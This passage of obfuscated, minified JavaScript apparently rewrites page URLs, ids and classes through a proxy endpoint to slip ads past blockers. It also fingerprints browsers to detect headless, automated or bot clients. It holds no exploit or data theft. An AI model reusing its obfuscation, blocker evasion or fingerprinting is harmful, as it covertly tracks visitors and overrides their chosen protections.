o=_t.A[r(643)](t)[r(3363)][r(3008)](t[r(3187)],"#"+n);if(1===o[r(666)])return o[0];if(o[r(666)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(815)](n(504),t[n(712)]())}pu[n(2385)](e)}(i,t.id)}));let g="";return s[n(1403)](n(2336))?g=h[n(3009)][n(2514)]:s[n(1403)](n(1085))&&s[n(1403)](n(1043))?g=h[n(1866)][n(2514)]+h[n(2587)][n(2514)]:s[n(1403)](n(1085))&&!s[n(1403)](n(1481))?g=h[n(1866)][n(2514)]:s[n(1403)](n(1043))?(_t.A[n(643)]()[n(738)][n(643)][n(3008)](h[n(1866)])&&(g+=h[n(1866)][n(2514)]),g+=h[n(2587)][n(2514)]):g=_t.A[n(643)]()[n(738)][n(643)][n(3008)](h[n(1866)])+_t.A[n(643)]()[n(738)][n(643)][n(3008)](h[n(2587)]),n(2231)===(null===(r=h[n(1347)])||void 0===r?void 0:r[n(374)])&&(g=n(1275)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2281)][n(2725)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2281)][e(1552)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(1403)](e(575)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2151)][e(2538)]();if(e(778)===h||e(2989)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1637)],baseUrl:o,endpoint:rt.A[e(2898)]}));const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(442));n&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(442),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1y,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(577)](t,{shouldUseOrigin:!0}));){const t=i[1][e(1499)]();if(t[e(1403)](" ")){const r=t[e(3150)](" ");n[e(2385)]({url:r[0],size:r[1]})}else n[e(2385)]({url:t})}return n}(i)[n(376)]((t=>{const e=n;let i;return i=l&&!l(t[e(1570)])?t[e(1570)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1570)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1576)]?""[e(2090)](i," ")[e(2090)](t[e(1576)]):i}))[n(2744)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2898)],baseUrl:o,urlFilter:c}));const a=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1980));a&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1980),function(t,n,r){const i=e;return n?n[i(3150)](" ")[i(376)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1637)],baseUrl:r,endpoint:rt.A[i(2898)],key:(0,yu.x)()})))[i(2744)](" "):n}(r,a,o))}else if(e(1189)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));if(t)d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2138)],baseUrl:o,endpoint:rt.A[e(2898)]}));else{let t=_t.A[e(643)](s)[e(738)][e(643)][e(3008)](i);t&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,/\bwindow\.location\b/g,e(1096)),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)),t[e(1403)](e(1384))&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1687)),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1054)in r)||e(2087)!==r[e(1054)]||(t[e(1403)](e(1846))&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,e(1846),e(2960)),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)),t[e(1403)](e(418))&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,e(418),e(1757)),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)),t[e(1403)](e(1711))&&t[e(1403)](e(3152))&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,e(1711),e(2579)),t=_t.A[e(643)](s)[e(3443)][e(3008)](t,e(2323),e(461)),t[e(1403)](e(3122))?t+=e(2240):t+=e(1236),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)))}}else if(e(584)===h){var m;const t=null===(m=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(3257)))||void 0===m?void 0:m[e(2538)](),n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(841)),a=_t.A[e(643)](s)[e(2775)][e(3008)](i,"as");if(n&&d(n)){const c=e(3378)===t||e(3450)===t&&e(1529)===a?ht.MN[e(2534)]:e(3450)===t&&e(1189)===a?ht.MN[e(2138)]:ht.MN[e(1637)];_t.A[e(643)](s)[e(1851)][e(3008)](i,e(841),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2898)]}))}}else if(e(1163)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));if(t&&t[e(2606)](e(3362))){const n=ku(t,r,s);_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),n)}else t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2788)],baseUrl:o,endpoint:rt.A[e(2898)]}));const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2721));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2898)]+e(1617),kind:ht.MN[e(2138)],baseUrl:o,endpoint:rt.A[e(2898)]});n[e(1403)](t)?_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2721),vu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2721),e(1604)[e(2090)](bu.K,e(2030))[e(2090)](t,e(2677))[e(2090)]((0,yu.x)().id,e(440))+vu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(841));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(841),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2434)],baseUrl:o,endpoint:rt.A[e(2898)]}));const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(954));e(849)==typeof n&&n[e(1403)](e(2578))&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(954),e(1372)[e(2090)](btoa(n),e(2494)));const a=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2343));e(849)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(643)](s)[e(2580)][e(3008)](i,e(2343)),_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1207)+(0,nu.md)(e(2343)),a))}else if(e(1438)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1637)],baseUrl:o,endpoint:rt.A[e(2898)]}));const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2803));n&&d(n)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2803),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1637)],baseUrl:o,endpoint:rt.A[e(2898)]}))}else if(e(1619)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1637)],baseUrl:o,endpoint:rt.A[e(2898)]}))}else if(e(3291)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1591)),n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1697));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1591),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1645)===n?ht.MN[e(2434)]:ht.MN[e(2788)],baseUrl:o,endpoint:rt.A[e(2898)]})),n&&![e(1645),e(1123),e(3281),e(1385)][e(1403)](n)&&u(n)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1697),(0,nu.md)(n))}else if(e(3453)===h||"g"===h){const t=[e(675),e(2757),e(1796),e(3176),e(1784),e(482),e(654),e(741)];for(const n of t){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(643)](s)[e(1851)][e(3008)](i,n,u)}}const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(495));if(n&&e(849)==typeof n)if(n[e(2606)]("#")&&u(n[e(3431)](1)))_t.A[e(643)](s)[e(1851)][e(3008)](i,e(495),"#"+(0,nu.md)(n[e(3431)](1)));else{const t=new URL(n,o);d(t[e(841)])&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(495),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1637)],endpoint:rt.A[e(2898)],baseUrl:o}))}}else if(e(1436)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2389));if(t&&e(849)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2389),n)}}else if(e(1529)===h){if(e(552)===i[e(3287)](e(1472))&&!(0,ht.Gy)(r)){let t=_t.A[e(643)](s)[e(3394)][e(643)][e(3008)](i);t&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(643)](s)[e(3394)][e(3396)][e(3008)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1529)!==o[n(2151)][n(2538)]())return;const u=_t.A[n(643)](r)[n(3394)][n(643)][n(3008)](o);u&&_t.A[n(643)](r)[n(3394)][n(3396)][n(3008)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(643)](s)[e(1356)][e(643)][e(3008)](i);for(const t of Array[e(2535)](f))u(t)&&f[e(3220)](t,(0,nu.md)(t));const p=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2132));p&&u(p)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2132),(0,nu.zp)(p));const g=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(685));g&&u(g)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(685),(0,nu.md)(g));const b=_t.A[e(643)](s)[e(1326)][e(643)][e(3008)](i);b&&u(b)&&_t.A[e(643)](s)[e(1326)][e(3396)][e(3008)](i,(0,nu.md)(b));const w=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2559));i instanceof s[e(2772)]&&w&&e(849)==typeof w&&w[e(666)]>0&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2559),e(1265)+w);const y=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1932));i instanceof s[e(2772)]&&y&&e(849)==typeof y&&y[e(666)]>0&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1932),e(1265)+y);const v=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1529));if(v){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2898)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(2855),context:n(1606),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(3365)](";")&&!d[n(3365)](";")&&(d+=";"),d})({protectUrlContext:r,style:v,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1529),t)}const x=[e(2572),e(3350)];for(const t of x){if(!u(t))continue;const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,t);n&&(_t.A[e(643)](s)[e(2580)][e(3008)](i,t),_t.A[e(643)](s)[e(1851)][e(3008)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2772)]){const t=_t.A[e(643)](s)[e(2196)][e(643)][e(3008)](i),n=Object[e(3080)](t);for(const r of n){const n=wu(r);k=e(1207)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2285)])for(let t=0;t<i[e(1624)][e(2813)][e(666)];t++)xu({_window:s,protectUrlContext:r,node:i[e(1624)][e(2813)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2813)][n(1291)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(666)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2606)](r(3362)))return e;const o=decodeURIComponent(e[r(3431)](15));if(!o[r(1403)](rt.A[r(2898)])){const t=r(1604)[r(2090)](bu.K,r(2030))[r(2090)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2898)]+r(1617),kind:ht.MN[r(2138)],baseUrl:_t.A[r(643)](i)[r(856)][r(643)][r(2762)](i[r(3187)]),endpoint:rt.A[r(2898)]}),r(2677))[r(2090)]((0,yu.x)().id,r(440))+vu({_window:i,protectUrlContext:n,html:o});return r(3362)+encodeURIComponent(t)}return e};var Au=g(7499),_u=g(8125),zu=g(3268);const Su=class{static[t(1412)](){const e=t;var n,r;let i=arguments[e(666)]>0&&void 0!==arguments[0]?arguments[0]:e(2544),o=!(arguments[e(666)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(519)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2399)+(0,zu.t)(i+"_"+a),d=e(2399)+(0,zu.t)(i+"_"+c),h=e(2399)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Mu=g(2997),Tu=g(4087),Du=g(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(2456)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1410)]=e}||function(t,e){const n=r;for(var i in e)Object[n(774)][n(2062)][n(3008)](e,i)&&(t[i]=e[i])})(e,n)};function Uu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1y;function a(t){const e=a1y;try{l(r[e(618)](t))}catch(t){o(t)}}function c(t){const e=a1y;try{l(r[e(1946)](t))}catch(t){o(t)}}function l(t){const e=a1y;var r;t[e(3048)]?i(t[e(3071)]):(r=t[e(3071)],r instanceof n?r:new n((function(t){t(r)})))[e(2344)](a,c)}l((r=r[s(2762)](t,e||[]))[s(618)]())}))}function ju(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1174)==typeof Symbol&&(a[Symbol[r(3343)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1y;if(i)throw new TypeError(r(2006));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2045)]:t[0]?o[r(1946)]||((s=o[r(2045)])&&s[r(3008)](o),0):o[r(618)])&&!(s=s[r(3008)](o,t[1]))[r(3048)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3071)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1436)]++,{value:t[1],done:!1};case 5:c[r(1436)]++,o=t[1],t=[0];continue;case 7:t=c[r(2203)][r(3356)](),c[r(1953)][r(3356)]();continue;default:if(!((s=(s=c[r(1953)])[r(666)]>0&&s[s[r(666)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1436)]=t[1];break}if(6===t[0]&&c[r(1436)]<s[1]){c[r(1436)]=s[1],s=t;break}if(s&&c[r(1436)]<s[2]){c[r(1436)]=s[2],c[r(2203)][r(2385)](t);break}s[2]&&c[r(2203)][r(3356)](),c[r(1953)][r(3356)]();continue}t=n[r(3008)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Lu(e,n,r){const i=t;if(r||2===arguments[i(666)])for(var o,s=0,a=n[i(666)];s<a;s++)!o&&s in n||(o||(o=Array[i(774)][i(3431)][i(3008)](n,0,s)),o[s]=n[s]);return e[i(2090)](o||Array[i(774)][i(3431)][i(3008)](n))}Object[t(2182)],Object[t(2182)],t(1174)==typeof SuppressedError&&SuppressedError;var Iu=t(1661),Ou=t(3199),Wu=t(2225),Ru=t(2243),Fu=t(505),Hu=t(2440),Pu=function(t){function e(n,r){const i=a1y;var o=t[i(3008)](this,r)||this;return o[i(2393)]=n,o[i(374)]=i(2980),Object[i(2456)](o,e[i(774)]),o}return function(t,e){const n=a1y;if(n(1174)!=typeof e&&null!==e)throw new TypeError(n(2073)+String(e)+n(459));function r(){this[n(1028)]=t}Cu(t,e),t[n(774)]=null===e?Object[n(2182)](e):(r[n(774)]=e[n(774)],new r)}(e,t),e}(Error);function Vu(t){return Uu(this,void 0,void 0,(function(){var e,n,r=this;return ju(this,(function(i){const o=a1y;switch(i[o(1436)]){case 0:return e={},n=Object[o(3080)](t),[4,Promise[o(1734)](n[o(376)]((function(n){return Uu(r,void 0,void 0,(function(){var r,i,o,s,a;return ju(this,(function(c){const l=a1y;switch(c[l(1436)]){case 0:r=t[n],c[l(1436)]=1;case 1:return c[l(1953)][l(2385)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3071)]=c[l(3340)](),a[l(2393)]=0,a),[3,4];case 3:return s=c[l(3340)](),e[n]=s instanceof Pu?{state:s[l(2393)],error:""[l(2090)](s[l(374)],": ")[l(2090)](s[l(2700)])}:{state:-3,error:s instanceof Error?""[l(2090)](s[l(374)],": ")[l(2090)](s[l(2700)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3340)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(3019)](n)}function Bu(e,n){return-1!==e[t(3019)](n)}function Zu(e){return Object[t(2991)](e)}function Xu(e){const n=t;for(var r=[],i=1;i<arguments[n(666)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(849)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3288)in t)return t[n(3288)](e);for(var i=0;i<t[n(666)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2114)](e)})))return{value:!0}},s=0,a=r;s<a[n(666)];s++){var c=o(a[s]);if(n(1958)==typeof c)return c[n(3071)]}return!1}function Gu(e){return e[t(948)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(1443)];return 0===r[n(2393)]&&(/headless/i[n(2114)](r[n(3071)])?Fu:/electron/i[n(2114)](r[n(3071)])?Iu:/slimerjs/i[n(2114)](r[n(3071)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(887)];return 0===r[n(2393)]&&(Xu(r[n(3071)],n(2225),n(447),n(1149))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(766)];return 0===r[n(2393)]&&(/PhantomJS/i[n(2114)](r[n(3071)])?Ou:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(776)],i=e[n(2527)],o=e[n(2610)];if(0===r[n(2393)]&&0===i[n(2393)]&&0===o[n(2393)]){var s=r[n(3071)];return n(2440)!==o[n(3071)]&&(37===s&&!qu([n(2076),n(2359)],o[n(3071)])||39===s&&!qu([n(3247)],i[n(3071)])||33===s&&!qu([n(1097)],o[n(3071)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3429)][n(2393)])return Ou},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(898)];if(0===r[n(2393)]&&0===r[n(3071)][n(666)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2441)],i=e[n(2527)];return 0===i[n(2393)]&&n(2017)===i[n(3071)]&&(0===r[n(2393)]&&r[n(3071)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3104)];if(0===r[n(2393)]&&!r[n(3071)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(845)],i=e[n(2125)],o=e[n(2527)],s=e[n(2610)];if(0===r[n(2393)]&&0===i[n(2393)]&&0===o[n(2393)]&&0===s[n(2393)]&&n(2017)===o[n(3071)]&&!i[n(3071)]&&n(1097)===s[n(3071)])return 0===r[n(3071)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2854)];return 0===i[n(2393)]&&(n(3153)===i[n(3071)][n(3162)]||null!=(null===(r=i[n(3071)][n(832)])||void 0===r?void 0:r[n(1661)])?Iu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3203)];return 0===r[n(2393)]&&(/PhantomJS/i[n(2114)](r[n(3071)])?Ou:/Headless/i[n(2114)](r[n(3071)])?Fu:/Electron/i[n(2114)](r[n(3071)])?Iu:/slimerjs/i[n(2114)](r[n(3071)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(877)];if(0===r[n(2393)]&&r[n(3071)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(3060)];if(0===r[n(2393)]){var i=r[n(3071)],o=i[n(476)],s=i[n(3153)];if(n(3164)==o&&n(1612)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(1203)];return 0===r[n(2393)]&&(/Sequentum/i[n(2114)](r[n(3071)])?n(1329):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3439)],i=e[n(1676)];if(0!==r[n(2393)]||0!==i[n(2393)])return!1;var o=r[n(3071)],s=o[n(3087)],a=o[n(2474)];return i[n(3071)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2328)];if(0===r[n(2393)]&&!r[n(3071)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(700)],i=e[n(2527)];return 0===r[n(2393)]&&0===i[n(2393)]&&(n(2017)!==i[n(3071)]&&n(858)!==i[n(3071)]&&n(783)!==i[n(3071)]&&n(379)!==i[n(3071)]||n(2589)===r[n(3071)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2742)];if(0!==r[n(2393)])return!1;var i,o=r[n(3071)];for(i in o)if(o[i])return i}};function Ju(){const e=t;var n,r,i=window,o=navigator;return Gu([e(770)in o,e(2011)in o,0===o[e(476)][e(3019)](e(3256)),e(2319)in i,e(1549)in i,e(1452)in i,e(3310)in i])>=5?e(1097):Gu([e(2769)in i,e(3025)in i,e(2133)in i,0===o[e(476)][e(3019)](e(1454)),e(3165)in o,e(1060)in i])>=4?e(2076):Gu([e(1510)in navigator,e(2564)in(null!==(r=null===(n=document[e(3009)])||void 0===n?void 0:n[e(1529)])&&void 0!==r?r:{}),e(580)in i,e(3007)in i,e(758)in i,e(2445)in i])>=4?e(2359):e(2440)}var Qu={android:function(){const e=t;var n=Ju(),r=e(1097)===n,i=e(2359)===n;if(!r&&!i)return!1;var o=window;return Gu([e(951)in o,e(471)in o,r&&!(e(414)in o),i&&/android/i[e(2114)](navigator[e(1443)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3203)])||void 0===n?void 0:n[e(2538)]();return Bu(r,e(2467))?e(3003):Bu(r,e(3043))||Bu(r,e(3158))?e(3247):Bu(r,e(379))?e(379):Bu(r,e(850))?e(850):Bu(r,e(783))||Bu(r,e(918))?e(783):Bu(r,e(2017))?e(2017):Bu(r,e(858))?e(858):e(2440)},browserEngineKind:Ju,documentFocus:function(){const e=t;return void 0!==document[e(1990)]&&document[e(1990)]()},userAgent:function(){return navigator[t(3203)]},appVersion:function(){const e=t;var n=navigator[e(1443)];if(null==n)throw new Pu(-1,e(2502));return n},rtt:function(){const e=t;if(void 0===navigator[e(423)])throw new Pu(-1,e(3051));if(void 0===navigator[e(423)][e(2368)])throw new Pu(-1,e(855));return navigator[e(423)][e(2368)]},windowSize:function(){const e=t;return{outerWidth:window[e(3087)],outerHeight:window[e(2474)],innerWidth:window[e(998)],innerHeight:window[e(2407)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2848)])throw new Pu(-1,e(2120));if(void 0===navigator[e(2848)][e(666)])throw new Pu(-3,e(3395));return navigator[e(2848)][e(666)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2848)])throw new Pu(-1,e(2120));if(void 0===window[e(2697)])throw new Pu(-1,e(2459));return navigator[e(2848)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2419)])return t[e(2419)][e(712)]()}throw new Pu(-3,e(2362))},productSub:function(){const e=t;var n=navigator[e(700)];if(void 0===n)throw new Pu(-1,e(3315));return n},windowExternal:function(){const e=t;if(void 0===window[e(667)])throw new Pu(-1,e(2966));var n=window[e(667)];if(e(1174)!=typeof n[e(712)])throw new Pu(-2,e(562));return n[e(712)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3258)])throw new Pu(-1,e(1362));for(var n=navigator[e(3258)],r=Object[e(692)](n)===MimeTypeArray[e(774)],i=0;i<n[e(666)];i++)r&&(r=Object[e(692)](n[i])===MimeType[e(774)]);return r},evalLength:function(){const e=t;return eval[e(712)]()[e(666)]},webGL:function(){const e=t;var n=document[e(2107)](e(1989));if(e(1174)!=typeof n[e(2504)])throw new Pu(-2,e(2192));var r=n[e(2504)](e(2150));if(null===r)throw new Pu(-4,e(1594));if(e(1174)!=typeof r[e(1029)])throw new Pu(-2,e(2415));return{vendor:r[e(1029)](r[e(1581)]),renderer:r[e(1029)](r[e(395)])}},webDriver:function(){const e=t;if(null==navigator[e(447)])throw new Pu(-1,e(1027));return navigator[e(447)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1983)]||r[e(373)]||r[e(3123)]||r[e(1033)];if(void 0!==o&&i[e(2385)]([o]),Array[e(2034)](r[e(898)]))e(1097)===Ju()&&Gu([!(e(2867)in(n=window)),e(808)in n,""+n[e(938)]==e(827),""+n[e(2698)]==e(1057)])>=3||i[e(2385)](r[e(898)]);else if(e(849)==typeof r[e(898)]){var s=r[e(898)];s&&i[e(2385)](s[e(3150)](","))}return i},notificationPermissions:function(){return Uu(this,void 0,void 0,(function(){var t,e;return ju(this,(function(n){const r=a1y;switch(n[r(1436)]){case 0:if(void 0===window[r(2731)])throw new Pu(-1,r(2715));if(void 0===navigator[r(3440)])throw new Pu(-1,r(1098));if(r(1174)!=typeof(t=navigator[r(3440)])[r(3414)])throw new Pu(-2,r(1327));n[r(1436)]=1;case 1:return n[r(1953)][r(2385)]([1,3,,4]),[4,t[r(3414)]({name:r(1041)})];case 2:return e=n[r(3340)](),[2,r(727)===window[r(2731)][r(2582)]&&r(1269)===e[r(2393)]];case 3:throw n[r(3340)](),new Pu(-3,r(417));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3009)])throw new Pu(-1,e(1833));var n=document[e(3009)];if(e(1174)!=typeof n[e(2598)])throw new Pu(-2,e(2540));return n[e(2598)]()},functionBind:function(){const e=t;if(void 0===Function[e(774)][e(1063)])throw new Pu(-2,e(2829));return Function[e(774)][e(1063)][e(712)]()},process:function(){const e=t;var n=window[e(2854)],r=e(708);if(void 0===n)throw new Pu(-1,""[e(2090)](r,e(656)));if(n&&e(1958)!=typeof n)throw new Pu(-3,""[e(2090)](r,e(623)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1469)]={window:[e(1469)]},n[e(2412)]={window:[e(2361)]},n[e(1398)]={window:[e(3166)]},n[e(3154)]={window:[e(869)]},n[e(2750)]={window:[e(2384)]},n[e(1935)]={window:[e(1935)]},n[e(3209)]={window:[e(1564),e(1820)]},n[e(3050)]={window:[e(678)]},n[Ou]={window:[e(1194),e(1832)]},n[e(1863)]={window:[e(1881)]},n[Wu]={window:[e(2755),e(2160),e(2708),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2805),e(3186),e(1466)]},n[e(1343)]={window:[e(2472)]},n[e(447)]={window:[e(447),e(2993),e(1289),e(1046),e(1428),e(1977),e(1090)],document:[e(2305),e(3369),e(687),e(3016),e(2400),e(756),e(2822),e(2305),e(1338),e(2346),e(1211),e(2370),e(2078),e(2953)]},n[Fu]={window:[e(1180),e(2994)]},n),o={},s=Zu(window),a=[];for(r in void 